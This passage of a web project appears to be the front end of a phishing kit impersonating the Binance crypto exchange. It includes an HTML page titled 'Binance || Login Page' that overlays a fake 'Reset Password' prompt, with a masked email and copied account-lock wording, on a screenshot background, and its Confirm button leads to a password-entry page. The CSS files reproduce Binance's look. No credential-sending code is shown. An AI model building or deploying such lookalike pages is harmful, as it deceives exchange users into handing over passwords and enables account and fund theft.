    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>Binance || Login Page</title>
    <style>
        main {
      background-image: url('Screenshot\ \(24\).png'); /* Background image */
      background-size: cover; /* Cover the entire element */
      background-position: center; /* Center the background image */
      background-repeat: no-repeat; /* Do not repeat the background image */
     width: 100svw;
     position: relative;
     height: 100svh;
      /* Additional styles */
      box-sizing: border-box; /* Include padding and border in element's total width and height */
    }
    .on-top{
        position: absolute;
        width: 100%;
        height: 100%;
        z-index: 10;
        top: 0;
        left: 0;
        background-color: rgba(32, 32, 32, 0.5);
        inset: 0;
        
    }
    button{
        border: none;
        background: rgba(105, 105, 105, 1);
        color: white;
        letter-spacing: 1px;
        padding: 4px 11px;
        border-radius: 7px;
    }
    </style>
</head>

<body>
   <main>
    <div class="on-top">
    <div class="card text-white bg-dark mb-3 d-none d-sm-flex  align-items-center" style="max-width: 18rem; position: absolute; z-index: 20; top: 30%; left: 40%; text-align: center;">
        <div class="card-header" style="height: 40px; width: 40px; border: 1px solid rgba(116, 116, 116, 0.5);"></div>
        <div class="card-body">
            <h4>Reset Password</h4>
            <span class="card-text"><i class="fa-solid fa-user fa-2xs" style="color: #ffffff;"></i> <p style="font-size: 11px;">ab****@gmail.com</p></span>
          <p class="card-text" style="font-size: 12px;">In order to protect your account, widthrawals, P2P selling,payment services, and Binance Card applications will be disabled for 24 hours after you change your password.</p>
          <button>Cancel</button>
          <a style="text-decoration: none;" href="passwordInput.html"><button>Confirm</button></a>
        </div>
      </div>


      <div class="card text-white bg-dark mb-3 d-flex d-lg-none align-items-center" style="max-width: 18rem; position: absolute; z-index: 20; top: 30%; left: 20%; text-align: center;">
        
        <div class="card-header" style="height: 40px; width: 40px; border: 1px solid rgba(116, 116, 116, 0.5);"></div>
    
        <div class="card-body">
            <h4>Reset Password</h4>
          <span class="card-text"><i class="fa-solid fa-user fa-2xs" style="color: #ffffff;"></i> <p style="font-size: 11px;">ab****@gmail.com</p></span>
          <p class="card-text" style="font-size: 12px;">In order to protect your account, widthrawals, P2P selling,payment services, and Binance Card applications will be disabled for 24 hours after you change your password.</p>

          <div>
            <button>Cancel</button>
            <a style="text-decoration: none;" href="passwordInput.html"><button>Confirm</button></a>
          </div>
        </div>
      </div>
    </div>
   </main>  

   <!-- <section class="d-block d-sm-none">
    <div class="on-top">
        
    </div>
   </section> -->
</body>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
</html>
</file>
<file: Binance.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* © 2024 */

body {
    background-color: #181A20;
    height: 100vh;
}

.logo {
    height: 2rem;
    width: 8rem;
}

.main {
    height: 90vh;
    width: 90%;
    max-width: 400px;
    background-color: black;
    border: 1px solid grey;
    border-radius: 10px;
    margin: 30px auto;
}

.qrcode {
    width: 30px;
    height: 30px;
    background-color: black;
}

.display {
    display: flex;
    justify-content: space-between;
    margin: 0 10px 0 10px;
}

input {
    border: 1px solid #7c7e86;
    background: transparent;
    width: 100%;
    padding: 0.8rem 0.9rem;
    transition: all 0.3s ease-in-out;
    border-radius: 10px;
    color: white;
    display: block;
    margin-bottom: 15px;
}

input:hover {
    border: 1px solid #f19c09;
}

#next {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #FCD535;
    padding: 0.4rem;
    border: none;
    border-radius: 10px;
    width: 100%;
    font-weight: 700;
    font-size: 20px;
    margin-top: 15px;
}

#next:hover {
    background: #ca902b;
    cursor: pointer;
}
#next a{
    text-align: center;
      color: white;
}

.line {
    box-sizing: border-box;
    background-color: #474d57;
    margin: 0;
    height: 1px;
    width: 100%;
}

.line-container {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-top: 10px;
}

#Слой_1 {
    width: 2rem;
}

button {
    background: transparent;
    border: 1px solid #7c7e86;
    width: 100%;
    padding: 10px 1rem;
    display: inline-flex;
    align-items: center;
    text-align: center;
    justify-content: space-between;
    border-radius: 10px;
    margin-bottom: 10px;
}

button:hover {
    cursor: pointer;
}

.icon {
    font-size: 16px;
    background: linear-gradient(45deg, #fbbc05, #ea4335, #34a853, #4285f4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
}

#link {
    color: #f19c09;
    display: block;
    text-decoration: none;
    margin: auto;
}

#link:hover {
    text-decoration: underline;
    cursor: pointer;
}

.container {
    display: flex;
    align-items: center;
}

.css-193zsne {
    font-size: 10px;
    width: 20px;
    height: 18px;
}

/* Media Queries for Responsiveness */
@media (max-width: 500px) {
    .logo {
        width: 6rem;
    }
    .main {
        width: 95%;
        max-width: none;
    }
    button {
        width: 100%;
    }
    .qrcode {
        width: 25px;
        height: 25px;
    }
    .display h1 {
        font-size: 1.5rem;
    }
    .line-container div {
        font-size: 1rem;
    }
}

@media (max-width: 300px) {
    .main {
        margin: 10px auto;
    }
    .display {
        flex-direction: column;
        align-items: flex-start;
    }
    .display h1 {
        margin-bottom: 1rem;
    }
    .qrcode {
        align-self: flex-end;
    }
    button {
        padding: 0.5rem 0.8rem;
    }
}
</file>
<file: Binancepassword.css>
body {
    background-color: #1a1a1a; /* Dark background */
    color: white; /* White text */
    font-family: Arial, sans-serif;
    height: 100vh;
}

.main {
    max-width: 350px;
    width: 100%;
    height: 80vh;
    margin: 30px auto;
    padding: 2rem;
    background-color: #2c2c2c;
    border-radius: 10px;
}

.logo {
    height: 2rem;
    width: 8rem;
}

h1 {
    font-size: 1.5rem;
    margin-bottom: 1rem;
}

input {
    width: 90%;
    max-width: 350px;
    padding: 0.9rem;
    /* margin-top: 0.5rem; */
    margin-bottom: 1.5rem;
    border: none;
    border-radius: 5px;
    background-color: #3a3a3a;
    color: #f3ba2f;
    transition: all 0.3s ease-in-out;
}
.input-container{
    display: flex;
    width: 100%;
}
 .button-container #next{
    width: 90%;
    text-decoration: none;
    padding: 0.55rem;
    border: none;
    border-radius: 5px;
    background-color: #f3ba2f;
    color: #1a1a1a;
    font-size: 1.5rem;
    cursor: pointer;
} 

input:hover{
    border: 1px solid #f19c09;
}

/* button#next {
     width: 100%;
    max-width: 300px; 
} */
/* a button#next{
    text-decoration: none;
} */

a#link {
    color: #f3ba2f;
    display: block;
    text-align: start;
    margin-top: 1rem;
    text-decoration: none;
}

a#link:hover {
    text-decoration: underline;
}

.container {
    margin-bottom: 2rem;
    /* text-align: center; */
}

.dropdown-menu {
    background-color: #2c2c2c;
}

.dropdown-item {
    color: white;
}
.css-1w9d35c{
    display: flex;
    color: white;
    align-items: center;
}

.fa-globe,
.fa-sun {
    color: #f3ba2f;
}

p {
    font-size: 0.875rem;
}

.footer {
    font-size: 0.75rem;
    font-weight: 200;
    color: #a6a6a6;
    display: flex;
    justify-content:center;
    align-items: center;
    gap: 10px;
}
</file>
